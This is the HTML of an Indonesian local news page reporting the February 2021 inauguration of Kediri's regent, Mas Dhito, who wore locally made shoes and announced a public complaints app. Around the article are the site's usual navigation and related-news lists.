<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="http://satuwarta.id/category/berita-pilihan/">BERITA PILIHAN</a><em class="delimiter">/</em><span class="current">Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"BERITA PILIHAN","@id":"http:\/\/satuwarta.id\/category\/berita-pilihan\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-25" href="http://satuwarta.id/category/berita-pilihan/">BERITA PILIHAN</a><a class="post-cat tie-cat-17" href="http://satuwarta.id/category/tie-news/">NEWS</a></span>
		<h1 class="post-title entry-title">Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan</h1>

		
			<h2 class="entry-sub-title">Kenalkan Aplikasi Halo Masbup Untuk Jadikan Zona Kuning</h2>
			<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="http://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">27/02/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 15 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan%20http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" />
						<figcaption class="single-caption-text">
							<span class="fa fa-camera" aria-hidden="true"></span> Gubernur Jatim Khofifah Indar Parawansa saat melantik Hanindhito Himawan Pramana menjadi Bupati Kediri di Gedung Negara Grahadi (26/2).
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>satuwarta.id</strong>-Hanindhito Himawan Pramana dan Dewi Mariya Ulfa resmi dilantik menjadi Bupati dan Wakil Bupati Kediri. Acara pelantikan tersebut berada di Gedung Negara Grahadi Surabaya, Jumat (26/2). Dengan menerapkan protokol kesehatan Covid-19 dengan sangat ketat. Dalam acara tersebut peserta yang masuk gedung dibatasi.</p>



<p>Pembatasan peserta sesuai aturan yang diberikan oleh Pemerintah Provinsi. Peserta maupun tamu undangan diwajibkan membawa surat keterangan dari Rumah Sakit. Yang berisikan hasil Negatif PCR minimal H-1. Agar diperbolehkan masuk mengikuti agenda tersebut.</p>



<p>Sesuai agenda yang telah dijadwalkan Pemerintah, nama Hanindhito Himawan Pramana dan Dewi Mariya Ulfa masuk dalam tahap ketiga. Yang mana acara tersebut dimulai pukul 16.00 wib. Dan diangkut oleh bus yang disiapkan oleh Pemprov Jatim.</p>



<p>Hingga selesai, acara tersebut terbilang sukses dan lancar. Mas Dhito sapaan Bupati muda itu menuturkan, kedepannya penanganan Covid-19 akan jadi fokus utama. &#8220;Beberapan bulan ke depan Kabupaten Kediri mulai bisa berubah ke zona kuning,&#8221; ucap Mas Dhito kepada awak media. Sebab, untuk diketahui saat ini Kabupaten Kediri berada di zona orange.</p>



<p>Sementara itu, Mas Dhito terlihat tampil menarik dengan sepatu barunya. Alas kaki tersebut merupakan produk karya UMKM Kabupaten Kediri. Produk sepatu kulit asal Pare ini menjadi daya tarik tersendiri. Menurut Mas Dhito, UMKM merupakan sendi perekonomian yang paling mendasar. &#8220;Nantinya bisa membangkitkan perekonomian saat masa pandemi Covid-19,&#8221; imbuhnya. Kedepannya pun Bupati termuda di Jatim ini menghimbau, agar setiap satker mau menggunakan produk UMKM.</p>



<p>Selain UMKM, adapula program aduan masyarakat yang segera di launching pada waktu dekat ini. Yang berupa aplikasi untuk masyarakat Kabupaten Kediri.&nbsp; &#8220;ini sedang kami integrasikan semua di setiap dinas-dinas,&#8221; ucap Dhito. Aplikasi tersebut diberi nama Hallo Masbup. (*)</p>

			
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-02-27T03:23:31+00:00","datePublished":"2021-02-27T03:23:31+00:00","dateModified":"2021-02-27T03:23:33+00:00","headline":"Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan","name":"Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan","keywords":[],"url":"http:\/\/satuwarta.id\/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan\/","description":"satuwarta.id-Hanindhito Himawan Pramana dan Dewi Mariya Ulfa resmi dilantik menjadi Bupati dan Wakil Bupati Kediri. Acara pelantikan tersebut berada di Gedung Negara Grahadi Surabaya, Jumat (26\/2). De","copyrightYear":"2021","articleSection":"BERITA PILIHAN,NEWS","articleBody":"\nsatuwarta.id-Hanindhito Himawan Pramana dan Dewi Mariya Ulfa resmi dilantik menjadi Bupati dan Wakil Bupati Kediri. Acara pelantikan tersebut berada di Gedung Negara Grahadi Surabaya, Jumat (26\/2). Dengan menerapkan protokol kesehatan Covid-19 dengan sangat ketat. Dalam acara tersebut peserta yang masuk gedung dibatasi.\n\n\n\nPembatasan peserta sesuai aturan yang diberikan oleh Pemerintah Provinsi. Peserta maupun tamu undangan diwajibkan membawa surat keterangan dari Rumah Sakit. Yang berisikan hasil Negatif PCR minimal H-1. Agar diperbolehkan masuk mengikuti agenda tersebut.\n\n\n\nSesuai agenda yang telah dijadwalkan Pemerintah, nama Hanindhito Himawan Pramana dan Dewi Mariya Ulfa masuk dalam tahap ketiga. Yang mana acara tersebut dimulai pukul 16.00 wib. Dan diangkut oleh bus yang disiapkan oleh Pemprov Jatim.\n\n\n\nHingga selesai, acara tersebut terbilang sukses dan lancar. Mas Dhito sapaan Bupati muda itu menuturkan, kedepannya penanganan Covid-19 akan jadi fokus utama. \"Beberapan bulan ke depan Kabupaten Kediri mulai bisa berubah ke zona kuning,\" ucap Mas Dhito kepada awak media. Sebab, untuk diketahui saat ini Kabupaten Kediri berada di zona orange.\n\n\n\nSementara itu, Mas Dhito terlihat tampil menarik dengan sepatu barunya. Alas kaki tersebut merupakan produk karya UMKM Kabupaten Kediri. Produk sepatu kulit asal Pare ini menjadi daya tarik tersendiri. Menurut Mas Dhito, UMKM merupakan sendi perekonomian yang paling mendasar. \"Nantinya bisa membangkitkan perekonomian saat masa pandemi Covid-19,\" imbuhnya. Kedepannya pun Bupati termuda di Jatim ini menghimbau, agar setiap satker mau menggunakan produk UMKM.\n\n\n\nSelain UMKM, adapula program aduan masyarakat yang segera di launching pada waktu dekat ini. Yang berupa aplikasi untuk masyarakat Kabupaten Kediri.&nbsp; \"ini sedang kami integrasikan semua di setiap dinas-dinas,\" ucap Dhito. Aplikasi tersebut diberi nama Hallo Masbup. (*)\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/satuwarta.id\/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"http:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/mas-dhito.jpg","width":886,"height":589}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan&#038;url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/&#038;title=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/&#038;name=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/&#038;description=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan&#038;media=http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito-780x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/&#038;title=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/&#038;description=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan&#038;media=http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito-780x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan&#038;url=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Mas%20Dhito%20Pakai%20Sepatu%20Produk%20UMKM%20Kabupaten%20Kediri%20saat%20Pelantikan&#038;body=http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="http://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Dukung Program Makan Bergizi, Pemkot Kediri Resmikan SPPG Semampir 2 Yayasan Kemala Bhayangkari" href="http://satuwarta.id/dukung-program-makan-bergizi-pemkot-kediri-resmikan-sppg-semampir-2-yayasan-kemala-bhayangkari/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/SPPG_semampir1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Dukung Program Makan Bergizi, Pemkot Kediri Resmikan SPPG Semampir 2 Yayasan Kemala Bhayangkari" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/dukung-program-makan-bergizi-pemkot-kediri-resmikan-sppg-semampir-2-yayasan-kemala-bhayangkari/">Dukung Program Makan Bergizi, Pemkot Kediri Resmikan SPPG Semampir 2 Yayasan Kemala Bhayangkari</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">19/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim" href="http://satuwarta.id/kodim-0809-kediri-gelar-tradisi-lepas-sambut-dandim/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-15.35.20-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/kodim-0809-kediri-gelar-tradisi-lepas-sambut-dandim/">Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">30/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/KONI_KAB-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/">Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">29/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">BERITA PILIHAN</span></span><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/KONI_KAB-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/">Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">29/12/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
